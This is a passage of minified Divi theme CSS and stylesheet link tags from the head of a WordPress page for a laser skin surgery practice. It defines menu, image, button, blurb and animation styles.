auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media (max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/7826/et-divi-dynamic-tb-33921-7826-late.css?ver=1766843930' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/7826/et-divi-dynamic-tb-33921-7826.css?ver=1766843930' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-map-extended-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/styles/style.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Roboto+Condensed:300,300italic,regular,italic,700,700italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-bundle-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/styles/bundle.css?ver=4.1.5' type='text/css' media='all' />
